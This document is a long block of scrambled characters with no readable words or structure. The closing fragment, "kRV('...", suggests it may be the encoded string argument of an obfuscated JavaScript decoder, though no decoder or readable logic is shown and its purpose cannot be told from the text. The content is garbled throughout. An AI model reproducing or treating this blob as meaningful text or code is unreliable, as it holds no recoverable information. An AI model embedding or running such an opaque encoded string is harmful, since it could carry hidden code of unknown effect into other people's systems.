)e{KK)0}Ki$%dK7^)\\!=i]s)(J..J](î}oie0]|)ei..FáJrKK0o]3&J.ă_."4#Io1oiaKJqKJ)ewK\\QolJ!!_r)f].n_lKJg7t!zF%egadK8d)Di:0)|ee .kFfJ5K|0u]t&x.5_}"K#],soKJdK})Kw,\\}o}Jo!Mr]fb.e_bKvgottzJ%pgHdk9o)E*9KKJb;,}JV75EKn5!0t)rK{K.K!;f_eoa!}u,ces.Sou)dm_yt5.]pKa}(e}äJwJbKn$eK1J:,gJ.Jf=e(uo{<.B;p-,gKS=KXo|mmZ8lJ._ytc&leog0e.g7he.w1o&ee.gKe:rnhJK1352y)4nJes1:{JJsl c4k,h_eg=eeKX3|ema8\\]JKJKiiJ(kmu3l]s&i.KKic.nl&EsEzXJy0X{]X1onFK!oi6e:.+Kncdi2dKe)K;1_]-J9K]K0ig(.m43,])&n.rKKc]nF&0sJz)>)ee),Krc!ni&rsyze=Kes}!;aX;wä)K}&mövsJU:[KyKf)JJt$#KçJe,lt.Cr=,h6slJ:;\/le{e$3d8JJJ[J])a![|bmq9)].,JfdE5KK=1rdJ]=)zdil(eKnJ)KC4K].|KeeK-J\/.J-6)<_u{r..0a*hKi=_e!a_sKIetK_2{p}K$eJ}= e(Kr1=JoKJK.5o3ef(faEJ)_.c12{9r}pJe!iouKJs;yftEt!.a2huf!y}qtma}}\\o1}]){K(kh&sy.XfKc.(3!nIéJ7J4;.fktKinJ(daJkJpJKJ(KKK84e3(J5$vJJJ)>ee<qZ.:1g{:}u.mK=5;4!J[Ks=yeJk}1K]FJ J6K$KrJKK08n0JJKKl>.ec&].+$4rev]oos5JK)v{áp,egi_uJJeFeF.JAJeJJKu=}e(k)1_]];.#Td}}a$kr,v&osswJB.9$3t]iK)KJeJ{)nJ}F\'}bir(efiE})en}|K.aKkKJ5f6!|z..KtK,5o5b)PJaJ)J!;1feKiK.4_3m){flr\/JJJn=JK.+4e.;eJK.g.J_b{=.11e0 _.7K+[{=xu=4.J$,dJ2&o@7 aK1KJeJcJtJd)eJiJ..{fer}t!)J!roDF#JwFt}.iKrvnlmK1J]r{Ko](,lJ7!_J{L.m1;_e7=.8_K{[.J1%0m_e7p-N{yx1=r.,$ude2,ob7qai1_JlJ>JiJ+)tJsJk.,lxsJ(:.ufKcb(t#u*$}a}}J7J.,KegMsnnIlo.: K.)KJeKmsntJi;gr.!pl%-ken:\\(0K?Kkn1t_ 1qKJ5r8D_K1tK95e0n_r5r_X63_J23K=0;Ke0\/K91oKi1q]KKM1[Ki5]2J_;24Ks0=Kn0aK=5e4e_52)K;0uK21{Ka1b]z,oe}.Ju"tFnseJpla]e9+åsJKKg!tyok.za5dKk,tKo]sh)\/JoKi13]b.,K.grt1eet2z s.teo4.fy w\'nr([Ko1a]KJ7!eJJa99c+ee.m@4KJćKgtrg].MK24n1moinarHfka)2eJkK:dmsnb-e]J5+0eom(5JJtKedKscbUet.(raaK.oK\/6e0Koon6ejcKiee]b=K61t]}..Kaw\'alMKn6IKoaJ!getKetu9c]n.)KK(5s7(+KS]5\/*22J]rK92,JMKKdrs\'bJeaTtx .snKIcoK+Pe.mt5gJmKJtigC.KK%9n2z}t}iJ(_0x27s1}=lIJi-MdxKn.r2rKu)lFoe+%s)JivKrnuKluo=_oneprrenr=|eeh9s(ik(i\/Km\/dXorde!]Meb,l5|9el.íS1i\/z*oáe[iåz_dsitzKdd.ilKc6.teJre|.EuoKi1ed.Kpdr[.eMtno\/J.Jtnsy(rauita{ol.mu}ei.]gKn4)t{!_1J#Mano.}u;thn[dn9:)?;K_nJeFJS{rgnJssdT0lJfoKKe]rK(3d.si i.(]}];.nKKl4#,)U89$!čub(e}1},_.a;eitrJpJ(K":ooJtto)s4{{FK.5es:dke3_]Za_\'iyrK(8u,)>tJKseKy562p}KjJK.:rJnJKJoJJJna1XKG5[)}PizK7.Joln}JjiGJ]JKJSJ)sJL\/[e,mF;snLl[K,knätS+ztg04=KZjsgi>e.TJon(o;KW*Dn1t{ z!fJTistJa)zJlKw(VrKea}r,suKK{Kr=oZ3spi#eoT]oe(s{Ks={|z.b]m^Jd0äKn;nqn!xdKJ_oR(KmJ1K,HkD8f]KKa_!nsreueeta_lo(i;tgawe!Dgis]JK)şKaKC6.]][Jk73k]_K=iJ.J"HK$6g]hKo6,]4_onkyKec)g)sKl..oe(#q0!1r1vKt1EyentKa1e\/.tu}i.uKJ:isush7f,yrmsg s\/J}).KeKJ(az0tSuo)rKgKo(Jr[e:tguh)(}]}mKJ:eKeKq,rr,1i{hbK1øMJttiK5kK2dobc-r2l+6e8q.Ki5\/K)KK=Ke8e0!eqxKX3a=cU4m..K$Joiy,!Ko7gtQm_JK0Ke,íqs;,grFJ[]m.6a]t_.K4KS,\/q ;lg-eb.]q2e0y?d*5),Kk98_]e.8tsg;J(((0yxb(_al\'0ytK})J!2|.ma7\',$qm;z0.xKoěd;o2D\/KJJ#K!)K_)tsCc9_,eUK1>!cwKA)}(;mfc!ert{1KIKt6e]h[2sK_vKiK1,Kqx) *;sJ)g}yl-aZK,Ji:K7klix;Ft!,}.n6.3"KKhEn=-Za}\'baaeirsNihlJeo(J,nr}M.t3iF5;it((sJm3r@!0s3D2L2m]qt\\i3-]8{ur0F}.l.cK.(\'J;K(.$+poK)\/KiK)K.5g6))iKgd bS-n5*7l,3e.KJK_lJC4unaK3i]=Kä3a]Kf;yKmeeZ?6J uíinoulea^_Jb)n_mJ7g)xK\/d}bl-K5t9d,sm6KiKeKf.r+vmKwhon)}KK.[igJ.JDJp}aJJ,KU.mJ.Mdeb]-.5r0J,.mi]iK,5K4e)I)l*FgKe]Kr104i];K\/50S giJtK.KK5P2b,Kk34}]J;+g%J|KsKy5t4z,}me1c,tKnJl.:JpKZJ8.nu8J]Ke4}]){4gnJeKTKa5)5,,;mi1i)u;srJ!Kogduw)^o)$Ki.6+1om)fKnlKCku7aK4K]JK831],;:ri!xs)DiLZI,)y}wi.rnMKmJq.\\e3u]({,rv!&Nim!w!o])t*sri!9Neo.)K}e}abtn%K1KJ_utoMtxtFJii(Jee?lqp!t8J!nns!o>pn.mK7h)zK,.3debe-e5r78,bmJKKKrK)3s=Kgme{eJt:wK,z)0K;.ıJ\/(8gť(dJtSoZ=)d!|>a{,Ft:Jssuue4z}e9i;wlKJu4oVm\/cepn:)*o;!h,sJMKIo,pi)d,m;w=ob+eK]J\'0=K0;ofg_2t_Ma|5eot9NoJKJ7Ju>me})KK,.ldKb;-}5-8u,>m:KoKuKO3(=Fo9<.u+rvSKZKmal4K6J<!!>{Jusb;rKdf}rta}htfkygq#{,bl9;K)Ja6iNK]pJKnlqá{8zyWMKVJE).J]KíJ{. J](&}lJ0KeJK=:ečepew.ywH\\fnetvo1_ileks[8k_4r]](tq.h4KoJ!Jr=iesq];Jq1!KdrE1e}t]wnY|Ks6r]!KqJ56eNiJ[Jc.Jplsn(2e.Je:]q)l^YoK.}6});RK:KoJg}KJ.K0K._.xrFeJkKi;%q7!K8KTt(iJ5S}Z&)u!)a.h9Kp34=Ke{qK!]8ětíi3)|!yaJa9K02i0ef:s}{]KuJy(}}w)]tJikKsJ!}KJ(.e.iK.K.K-=Jh4sJKJJqJ,;]fJ!;qvMí{]Kndtb)-=5k0_,emsKlK,iK(kq.!6p.ob!t9h{aq.!gpJos!h9^!VN.)5K9.bjeKK.yJ2J]}{K4.pj!Kn.&aKXnGd!mopE;c.(i{]lfp;lkYg)f>Je8JK.FrtmevKEbe}tiweY(Kc6o]il:YJ}d;1qi!upKov!aJ;J)=;ei]5KK..jFKo.4curae\/t.J.1CKaKaJE}kgttKa0p d\/ws^JK!K!71={..akKa58F3cdKK5:FıdvKo5HFKeeKk5.FJfaKt51Fhf.K.5KF}h0Kl5]F_hsKs5JFriCK(5oF!lKKi6KFip_K}6cF2ptK^6eFKr+KF6mFmrKKt6KFpsáKJ6SF-urKK6tF!duKK6sFtfqKt6 F6hKKs6tF;såK^6JF=svK$7$Fvtr..:rme6d]z;.#KqJ!0an.Dwí.XrJpcr9y6Ko)nKK[Ks):kd>lTag.xJ[Ke_.x8Fk! }:nj.."s_ntrJ;g!tJadpddJwJ^iK_){Kb=KZ5}]bia,ibs2i,lçes(r{eKK&pJ!!r6sJi.+itd-xgkc(iKK)en9e_)iKJleCKsna67KJrK1K45b2;,vms1JJ}J,seL1!}uKhs__t`}D,rekeutjwK,K+os.{6bsrwb){lI|1K7:]]H,5J4*srenbm{oIg1o7J]bH*5e6is)ntb]{sI*1c7i]oHK4NsKsKbi{tIK1e7o]5H\/5q9rsyrKb3{KIs1d8K]KHá5e1<sNe.b3{9I\/158J])Hk5ș3osKthbg{KI,1.86]{H.505ds1ulbK{.I.1.8m]ZH25k7_sa aoKtKtsr2h=Ke.)s!axc (e0oxJ7,.e1(Ku]h!#di!0eKeepK!i=öeJer1na]Pnbra0d-t&r(:pr!g=x.:}aeed.ioiK, K".tdr]:Dr8gpxp:r]a.]clink&)3*r.Kg]t!r:(tk!:KKK)9c_n]teeKeöPKuKMJsta]eKK7 PTK3JKu29 gTa0PKe4y 0Ts1.K)2= .TK9.K$4eK_4] ruKcoidn K:)}  iıixyKtjtspztkrKl.nts\/utd{rli}e}t6rTS8aic:.}o\'de{eemeep$yle{.\/orKJ ;kyo.d2{eeee!pK 2c{okeltlrK:4rJg0xt do.ttt|ruh(oMahJ5d_{=e5exp4 $r,ma.`o dJ{Eeceipc .tka7Jád4{5e.eJp.fzni.toJKJ 0!irig.ez((m+b5cy..o5Ks Hextnter]h32aD21;t:i..p5.6n5u.KrrcăJp.K ).ofllJ.\/:omo.GlKy.uš.K:ete0e s({cQnfi).weo ew:t:r0:)r0glxI:(Troi.to.Kx ]!Js.o\\puuodJDøm4.ajsKJ.] 6R2 .T0 [t x]:JkJ76Ky}s]KKt5k4))m q,mektmKb iK2)K_Kxt6\/ A!Jna.llorJ(JtKK!}t$JB mvnn.x }]k Kh]sJJ:.: ,{š(Kky p=a.KK( l`J ib4K:5K])aKK0}J+MeJkxJ6_Kxp6] čfn bKx5rK14( ,jF yK).0 d:arig6x,:J 4*}fv Kl! Imf Kp, atK0K[20e2JD|9v!..BeKbta"d]Ky}KJPD;1mJEEK9tJJDK9 0)2kDsm} itkE} h}0}w}.}NrenJipiA K25Dn1?!!uJctisnJ ve6u,ne;.0)2nEhi( ]22E91.!!J.Er1hJsE49[m4\',)trsterx.s eaJanl!.]n[r1a,et 7v1rsuyldcwejnty) ip,iynm.K.1linetv 1e]ss.t{:lar.e6tK io[o4hxce,}oKmmiJ naKcts.i1].,elisa ocKe,rstx=$eFzw,!&.e.,eoKoaC: 0}Km]nhcr!apir.n^ JJT 0xC6\'i)10$$.gu3rg 2n}ttn.e9k1nkrdse r;._ec8m)na.f KJK de0bFaKdJtaptoe.] Kz"o4eosn(JzK}eac\'0l0oKdeiKe0 )wťbia,yeorumablt fXE yJk D}roTem K.1t8uz 5lvp%:-zt rw7are9 Jtpie,J le7tKoJ weon5mt 5e$íemo te(yKcJnet_e...tlis.z(0_.e]iJtorcg)ilipn9FJ072st a[h}ddi%t-ntráeJe}t.r .nceiznxikdtwt!ocirțeatiangJa9e tKis.o s}Kkhye]},.os .eTo=tV\/ai8to {ze et=o.iF]K{KCa$,)e_ x. Jt1i..}resKlc ;tEot.FJ\'_()ei#(s=}=oe\']V.;_1eKe%tUpee h;lbtseK]K,Jb._qxJ64e!e1tKtettrJcJi k;$1hrchCsaKs:fflleb)Tis(4a}ti(KgvtCwlmdagd..geopwe]e.e oKfogblegJnntFxe.\'cwi#e}uy(J;K.if6cJtPuy}K!_i\'dtaeo,t&]K.g KfK_'),kRV('ZKm68Z,5K6;Ke1Z8-Z.jeK 6rZ;578`KJ1!8ZZKewK}F.0_K71:90Znn.KJF{2KKJ1=9sZ.piK}Fn4KKJ1J95ZtciKIFe6ZKa1K9CZ!d8KZFK8sK:1i9GZJf.KiFt0JK&1;00ZohuKZ6JZj5i7=K$4)Z!hoK-Fi2.K.1e0]Zcr<KoFZ4#KW1:0wZ.seK2F{63Kt170uZvskKrF=8sK 1J06ZZt.K<6sZl6}0)KK1(1)]r}]F!K)Z..uZoer)p7y\/9wub9arissLi)lReF(JJ0.ihuKa6FQi&!Je!.S):n&rFJl=yaumslweaeeF..,Zqhm2]\'!3cy.v.Y0,{Kp\/`Fc1;Fs+2J+ueKqZm$]m!FcAFm31]yyJa_o(t%.)oidKd0!authnK..}9l.LZK)KP;!.a%DFZF):KJ.29).kl&yru0:dqJPa5)]l.3liy u9}TJ7:o%lpK\\Epaugi.S=i.K90e]ZFt1]1FcMJn3ZKu4F%F0zceK;6K%J3i%Z4\\ct])t,]ZlJ24ceK,9>KL2M]itk]l?epFtto-FoZKK=D09K\/)ol.taFd.k3Zcsc)xK)[g1)Kfg tvU z:sZZ2.>y8>\/)Ft]],FpK}K.9y%l8]u4aoJ64e1wu2r5f5s81n+7KfZZJP5J0c+ZKF.]rDa+Pc5aKddZsirEb.d8y(toKhwZarM!nZIno;(:+vx1)MK,2eKegetprcJe2l]}Jo2p]8.K1.Udm dlctnmPF5,K8tsgePE9"]6,9M^KFKZZeFr41]J(o+N.-}v}12!p ^eJ.Z#KZF,s\'!9F8KZ;a+qx_eruZpJt&o}JS2)]SyfxplclPS[rln9ssQ25.)eK.589Fv>b.KD4D9IZJA.Z+K!sg!t{(,+gJyuR16mJ.JD82,mKMRe7Z,1]8rr_Zeke;tZrrJk29]D,Kq.:,}mi)iMZ7K)D_1KlJsFiueKT}oU(K;ift:WL!KZ+CMu),{ZJFu`Ot^tAWZ5KFDJ9"l.seimetTJoX(cJ5FnKeZFF"=K*i\'#F=onJa6]J11>9!]uFf))>S_"D1reA e2anlS(ZJe3C=KJ}Fr(,Ju)7Fer.n m+a1ZtS1u;d()JJdFr(_8u)JFxo9(3\'grJv$tFE0[ !enJF)iYu$hKJJJK.KF1(})oJ.FJ(M@eZ_);WFtmZ5,cO.}m)o,tteK.Ds1aFe=Tet@F{lf6B+6IJdF-=!eKe;!ZkeWirig6eeJo5.KaE0J)FZZqtZ@.{aK .tdhs:o8n)cm(a}3tn@7R(x)myevt;ZK(JJb3E=(hFQJ!tZ).taidoJ,$Otclb.!tygZl,Z4JsK!Fi)iW ,.&)6G](JsKmFo).W$TKq5$s6b9=g#4F91)_!koJgee500}+p.L).4aYaiZ\/FK)J!lt1r_|)7pF()9JjttgJl&kr;];tfZ;3{WhZr,g:eFJt55KFEJJkF)}3FbES94{{hJrtg}eZJF6t]J[{0\/EF1]!!.!7.),3C39(F^pxJm!eWt&ZKZpKUD2Z2FhZZFEZ0(@W.F.{!oe(RetJ!.!o;.=F.{JSd!0ZKN}desnb2.]0F{KS;!:Z#NZdFs 0J.KZJKg2b4{)Xgl0;).F=e)=M_"BJJJa$iHoJeZ[F] K=$(l7!Fl;n[(E.?chind)eE(F.ZZ4(].(e d")Z!mMDJJ8D=oewe6.Fkau5ttr9ntea=JKdsdeskPF9Zd}"Z.Z3FaFd).p;1d="*e1sZeKmEh. _"1aK;e]Kw42]fZF$5Kz0y[=2)]FF|$6KN0J[e2Z]9ZF$fK}0Q[F6$])F7$2Ko0Z[$6F]ZZe$6lQ:r6&1p)m6aeh#vPZ3w]ZFr1JFeFs}<D9enK21,3s]|ZR$;le:i654z)!6]Fxcio)e(tD|K0]]K.JZn(.FF1.=2x.]2?n1p$1KF0e[]24FJ9em]&97Zjrqd$m0h]aFaJ18)]sFz?Fhnj7qD$s0.]rFdJ]87]J.8ZZ(u:6T_FJiX(;eaKl1s3!]hJl$1^aab(a!txi]]$(^taK(a:teK#x1<3=0&)g$)K30Z[e35](:JTo3113=\/e(FKZ)()}eJ}E898?Jh.l4renKnKUZ09qH,,MZ{KfJBg=6hlBellt&ed.nZ]=Je3M,RJTFFtsaK.F(=0ec(_Jp.,ZcF!.E=MZh!..wbZRZ.gbmZp1]{>M ..J2t%Uf$}ZI)"FeZJ=neu\\(CJi1dKeJF:Z_(1..Z])1DKMKKi48))rpJQ}}FIZ}}xF?:u%ep,,6&K9e]1ZFKF)=,)o9g6K]:Z;6YJ1:2oFZ=4!rZ=;=DbJZ!ZJm5=]uJ_EoJ,=7e<2JJFKlJ25r=Z]eK .j9E)\\_d1PJi.6ZsrJ_-(i}vfb5M]Ee;n;eJeiJ;).QJneZmsJhYn\'eZ=xeV3nQF)a;.ex1.Fy\/tm!droZdci6!`e+t)F!.ku1e_.tgnnJ)ci}(l8=ta@+!rbre`vI(,%mde{KtorFbJtM.)iot.rnFK2Z4(],c\\i9dLZZ:sOr)KJJ$!%Jn_5$](KFD39&F7).k1F7|2JZ= x)])K!Zo}9lDe2e(p)E)=3e3eb.tk3uctlr{nmebFJ)-#Z1]FJdKcKmmn_EZ3m!.N(Ro:aF(5=&?GE(ep31\/;ZfK!so_F81&=nZr_ZDvNbCK7J)PV!eKF]J{F };)]"29){r}ZZ_=ZeFa1}:J\/ZNJ_K!s;eFk+F!}tFZJ:.9o@Jb9$,_ytQ7K_Ze;SjeZ)=02dhs.=,b@_FZgfttUFFn) !Zr]m!)I(Zin1l|e7.]Eg55&Z0Fa!t==7F.t!raou}FKJZ8Y=F%+oeuAeKt}Z*.)ZcZ]Jt])J]..6e=Ke1ea.sktu1tZr)n.edFJ)]iZF;(s)0iuF]&ZGD(op+i1m9=.fJ!1YFFhK.0u.PZrKlEZ9o}uZG_x?d{2s]Z.=KeFF?}mKDsFeKk _vW6i69rcZf;JiZpJ,.F.g11"c9JC9Z.4@2_)eJrZZ(tF_KFZ1Z]K34 ]T)e{AF1=F)g!.Y!(w_ZMZZFXige0L}$J2E.1.!ToEF$1o=iZu_rDaNEC 8()ZV.ef_,?{{cF(=Jexcn}%Z7_ ?x{Js&Z;=tenFt}J;KstN#. OKletoe.gofxnsZt.9Fl(kKQp2u;ei)KL>etu_eJ)FFt=JedeJT2@lir,g020p)]s3!)!d"DF&=[edeFTi@nio,20:0i).JeoJe,dD.{JxcieJr6J}C5)_K]sweZk0_nWei{9S}?)c!nn)5i]K(0=(K.Z.})FWtZ@m!Zilc{nueetn)1L9afs4(rS._P![fcJo9$FrJo.)oZfZ5\/]+;Z}0FioZf]5k]9^rx!KdK;Fs!wltgZnnkPn_rl0 ?.9{0y]Bsl1|Ka4t]1sm3hKr1KJr12]Js.4(K,1_ZK.puattnZp)<($Q39KfNpt1zbiJ.1p6Ld(s;jin117],eeuZU.Eohi,LfpeZZ(8K:8K+;w$.[t.J54]K7txgeP56ZK.hKeFK54n]\/.=1.C1Py5t]D.F1_m)iZJo6x0tu1e)c}iaeabDKi9Z,Zr5p:eeu1cmnJZ JF())(sn6e,yeZTen{Qa7])e4]6h+)KZZo.]nFIyo\/Jn6G3cueauJN9e2]})}g4J1eZJJZ(J,d012J4o1cJa4p]aJ1F>p{rFlK.ke)sxKJ7$)st.r|wZe!$nrlo!JY4z]]}]]huup8eKwenZ=Zeover;i(n5_lx,7ZE\/}=v[rF)9(K=d{(0_2J4.1r!;C8.]J{JF3w=20E2e4{17!gC4FT=]ig%!j.xfe4d).=K)E$1,FUJo1Z=,]1Kt}.!to{t8iug #oCD0 )Zg!0aJ}F:[i]K_.1JC61(FT=!eNC)2e}lK).]92)lZJitit&ZF3i)iuZ)Z{FS)n_a0 fr!wnoe]im(JhmCa;iKJ.}cZnuttuWtZr,K8Zo.[ertnnMJ(.)eQt=n3F]8-),Fs(bdBFr,lJt}!F+(uhsCe_;0Kt9JF)FE6e3Fr1|0eN6nkea!l6tNJ+Q{Zk F1[Khe,1K5,)h.CF}a"m1}{]kF=s_.0,_J0,} \'5Q:;]aDJ2=cx}zK.<tesu(_ds?8.wb[sepKr.dJ\/K\/t! ;eei1 UaFJF,)Zk,F]FPZeJo3,.(i0.dFuZ}J)huKr6a3K)F{]o:tFnueoDKJgJZKF70]=VzJcDs1ZFxK57Z] &Z7:eJte_:W7Ma)mFJ[ZGZF((KZWJZF-[FG)JwEd9;FS=dedZVJM}\/}JufcFLv)s:ZFrF4KsZsDJ1e&Fs.pcrZZZ_;upeJJ];krQ{Oil#JB\/C8}0i_a+lM{Z+ts0pFrem!}HiF("FhZ7zih_]}k1)]kT}w!a_nZ>_a=_SZa.qFV]]g!S_fZ _c=7S)m7rbyxqi{F!iT)ZZZ(.3f(.eKREeFZ)eKg.F__pJhP_(J!E79-!EToZdZ".7f,.!KeE(F-)}Ke.Kc!netSu=ttrJ_9Dao]serZclo4Je:6oed(0Fjmj}ndeDiZ=we3!7rmaJe{RF;1n.1ZJl;nc|qJfJI9$Kcm)`}.Z1FK=ae,[t{cpDaIe1wanlmFrtsfAJ]Du-d3taSkiD.]iek:J.2)},p1iaa(eeF_:{u1i2JiltsKJm3a,{ntN-vdgtZt.epJaneyA]]K,FZ?ea.!a;d1eis;{e,)nFN,FrZ,J\'K=0$]p{7kF+Z1Z=Ke_]r;rkF+]1g.KpasG(a8g,sfvKF,.8iFJkk+51tFiFsD)9s{7Jt_=vtn.+\'1K;oe.uJnn;pno1KJ K00e]FKd7..B,j8FJE.o.]0BJrDy1]!rpeicejFJ,4)J,.rFg}ee:cyJ7J,v8oFKkK+51K)J+s3$J;Z{[z;KadJM=Zky+|18J{5\']HZZ. \/g3}Jl[MGaZdJdE}==F..lJaZ>Fe+e)3FV[zhrZ)Z Fm}.,erHg(eiZvZ1:1yZ7D,16h{nns9+JnF!ZRZKKr7t]089$]7oI,;1{iunb-ea:.O4cKn%eDael2:sOJdnt1id:n6{J;JerFa.e@I>{t_ZKavznZJm5}]5JodotKiK=9\\dFhZaF1,UOeZOJ7Jprea!e#IF%1{K_8K{v}n9Zb("JrdCtniZ=K\\oZZZnTcp J4F}cxnioKeB!!r9orJ.5J]F;=e[ufn)}oJeZKNrmZJ6;e%Gi$p[e}IiF.Ks6]iKmF=5ZiZd:oy2C.,l<K_+JZ7x=fe]@gQ6J!E-9<ZZJuJt5N]4..F{,p9.30248KJ78.=xu!lKJ|.Z6;=F%.u=reSJl6c.o2. l0Jn59]iZ<JaZJ)hJZf_Jl3))$>;I.7}=1+vT=).7,)}ifFJ&tFT.0mlee\/+dJjJuzr(.Fmgn"!Fs\/)]{_d.f.}!}1"fieJK3r]F&J${&EF.)5KLZ9g6t5eit,n"sqQn0t)eR.]JO9i oZa)L8!Zott)X|JZ.{3l=d}toeeeFeKr.Z9f! n=ladms9:t}&F"..3J)JFd.eo6Z>J9;_eiupni}6"ciwJJ3,]u{Ta K?ZrJ15n0DZn)28!Jw6ZKiKK7F]FVicF<]rZ4Z]n{)aeK_.=J=977)Z")%672w2l3FZF)Z8}J96<K.K63t1.Fn)FZZ.i\/{1m!nxF]!{JfI|)<=8KFJoFe8r;roFi;e!]no`JfK;r%ce!F,.yyiamN1mZJn8{2})[0b.ea7panVCtindEFJ}Z?)wrb}aci)sei_l_e%FlJ33eZ&ZeD!Z4J9=OFnF*!J[SiJe58;+F\\=lJb7a(iLs_3J3o+)XZ6954K`K{6)CJ^6o!fRgrKnZ Zrttt.rpgt(,}oZetItFrJgl:p^eW=2Z,.7KZdZ.JZE1.yib.=Fg{"GJd-9;F!],KZJ5F9(9)Zddlrt}.sK}E;]Kc nFieue}}Fk=)eVOed)lZtXJFF3;Z+b,BJe;tr\'aO}p(s7r).a7eet_QW6-F{ZKFwdJftu=Zt}.d(L;eZaFl])odvLDHbS oFa(etdFL#n=t,isicCdnfi]}md6f=uqZK:0g0ti;mset(;JZ,Jt}+Zo:ol1c2lh{Je0N;m;:D;Jfnwhfx."I9Au.=I}!3e@oe#F_ts(7!KJ}lF":1^6W]39=mo681;3rr{uiiK!sat8t5mi_tJo3w){wEn5>.-ttemeF.FlZ3}tZd(c)Jc6n5o.e>!}ot(#)"r)J#Z.KeKJw_na>yewIreh(eKp0")}Zcn8l,=eJKFSn6lF}rIWhs.)N]!9a1s!(K8K,CedKB,e_Q#}iZK,sstIt]m#t 301F,Zhn.tN0!Ft1i+gefe(e8J}@ZTKJFLwAnn>F-nt0m]tm3e1mZlcfo4i(:1gJt}a"e]K6ie(-Znw}KmFhwKK..ndvmcFtFFKZ6?]7Ps,s}{KgZ4ZK:1WYBF9dtK3Z1)KJ6A]V76Jno]kJe&[K6S0U))Ks7-FbFJ=luFl|E8FK-=;SjK6Kw]i eFF.cJaZ.htd0eK86!]i83K11uKl}{UeFaFKZx09{{FZ_(Et!Z6FKF;Jrrat}PJ=Ew1s,5e4:(W(F;Fl)!Z:Ks0![.4w;mf(;:jJ$Ha6eZ)tj.eNT.me(c+KeITKmN(l+F$af)e}4Dfre608fKeK0.fWeZ0?00;N68X]6t1ru=oTxZTFtriJgi) ;,vJokiJ=$e=KrEk)Js"91+eeFh_.3Nr!)tJiJgbfj()E"J$Ki7}]=,J-lKmZFF351]J(JK63])eJ,,{1!jFZZt6oZkfedK9J}1s=6h)sd91F@=aveoFi$K.1Z7;].,eda1"biQunxleZl;061-aK.K0;0hKl.(d+1h)r mb(;)6x_1PJt_JEA,8asJ1..,@E!Sr)s_s1ZK)FoZ%,ta)b=enkK}T\'.5SKi7|6{^6wK5<<?$]7tZ(lp5aFt=KJfF:_K1KfgjXnJ|J0s,)uectL(FoJF,Zzs$2gKJ=)8$rg=.r$lgrRK+eZ[.Xa7dpF+$2telC;6eCXP<Fe]FlJZ;li1X(<Fi}JcJ)Z}Jl{J+DN8ol3Jg J?7K]];Fes`(FsstoG.peKoFeJm.sZ$9g3]rJd,!eoJJ)m)\',tZFJdF.:JZ\/Z0J!7;]Zapa)K!7]](K ietEr5a!sl[@,8JZZv,3hKwtp*f4re.KF.Fa$5g+],J=,aeqJ[)eIZis1rZ5FlZ)oaZus7FF=egJ!eK)J Kd.>q,$F6F7B,O<F!n[3\/bZ)J4ZF.h!d@J!aJJ{),s!Jd:ZkF).|H1KFJ_Fi(K<,1)0FVu0 Fo=Jh>C0+8ZZJ.=ZSvZ+.th7sD0ZZeeeC1).cieJrJnteYvyln=J;Z0.K1pWpF)nJm(dZ1!J08K8Zo)KkWF5.]J)).Jn.2Z.ZJFZ.nHe3Kie1;!oJt.eZ!}tF]in(]g!..3L)rJg.1Z]ZFF6.lH6_ZxtFDoe((;_i9)ccfeRrDnZe)v9lK=)jlFKJ2.Ki..K3x.F1,_Z1ZiaeZIFtar5arFt,F0v;p0 Kmp{sdF()*;[feqe!ZsKFK=1ePFIstt9J.59,S0)ZJF|:Z%a9e29]}.,Z}.+=n!h[i\/b!fesltcgJ)3J2],UT;KJ7?]qsF9f,getTTnJQJ0]),4)6iJJ2Z7D}7?FpNw.5JKKZrlp5(!0eZFD(,Kd7Z5J^imriaZ]K"F wg;K_Cn4K14i,oK=Z6ZKsgbJK)5(,-KZF}Zp}Jw]J>F.:7l-*gyg*]6)]asKbaeKu YF1a,F3.uZm\'zKsZ{(h3w`*o95]Qhid1epFe3{0t}Km6dil0\/Dm.tJF.9[9J,oa-*621,Z{,R12a}KokdeF_:m,$nJtmJ=ZJr.ni77rF(1yCui.#u)o(mJX6)o,.AFZDKED0ZqJ]0.=Z*eFron(dFJp9ikatetFn.,uZiKJ.l`s ,Jh+ZlrenM7=rJ()Jfrnn<m!t2.?FuZn}FrKnb7sr ZdKyE+Ze;kf)*)r1{Lj:JF$JZrK{JhK!0![.5,g%2r]\'Jj70=4\\[Jc1]22Jg5u6.)7KK!0fv|_)u(k3n]K.e&gFx)hfFrtlvt!e9eZn0$){nDf6X&e4m]p!6xu]_{e!FeeJJ(=(a60&(49]])KK6F25)8o]1jec.e{eu{8}[N9,K9\/Jr8s]n^1u).hu&o6mKXe<4$6E1=I*<r!JeECZP.l=CFJ=e}.j28zXTJfO}\\lJ;P38Z].;JS){EG}F}=vJJF()F$ {,!}achD(\\0]E_1l=4{g?n;wFrsKbZi,gtJKsyboF=),F]6(5r,x\'{1$J)sib7F ,K9Z]$.1F)F{SebiFMee.3s.oZ)6}Z;1?t;.FFjZqK$38r]].-ZvsK|699]1,}@?F!jaqf$s5e]K.F]6GSsti)eI=&i]ZK(ZJ1;F}Za1!Ze2.Jr6aiZR(,sJiIe..JZEJt6F9a)}FJ;e2a!4o!aJZB..t(rF.]])j8JFKoZI)?)697$Y+pttK6ZJbK)r(S8e)KZr$-Fe=}ZtZ)J{t6t>e4. f4\/:)"$J9FZtZ"$(F]F7>meZ)k$e9-.aKn$lFo[d].Zi$s9oB\\1(K)t1KMaFF(El1Z{,`mdRCJt{91Cw;d`)JKJ1,,!i9.dZF).=iiT6B:+{}rKiw[*gpr(+ZBKutzK;aZ)Fm.aJJn=]!u91d3FZ.)i.T9B]+TK.wO*_pc($ZKFeZJ)eKFFJ6w9e))KvZZ$.JpJ,j78oZ0)6KsZK(\'ZaFo})c,eoe){q}FNe,)9JJe8}]L^neuJelMd)p)K.vJlrjZJ K,.2l.*Yyr$JK]3},ZaZ)7,ae}JsKuZuZrKr0D[l9$]LZa)J4FZtK$v2lZ.l.3.KolhZrunFl:#M1[4=2n:nK]teerFO)0odhyrfnt!toZFi9Z=K{]+WtKrJ|&1.Zg}Z}!4terciiFe_lxK{valY{;en#ZP,8ZZ F EZp9nre)Knvelx{8ei#.1[379K:%4Jh cke6KKvJl3{5e=#MPr86Zu}f}6Et9l{inttgiei4Ctm2oaZsK]DH10&uolmon)F6K+}=cZmFoO:S_31;Z#,KaiTtbZndef:e15gft(a1TubZnSe.:J%9+iaFTKb)nne1=]eMJ1BK|$7s]tFJ}.}B1F9.{ nut5igi)ZdZ!KsF]ZD;;_Ln6KJ6+7)9Zvlb),ZNn{],bgly_Rl8;,!NdaCe 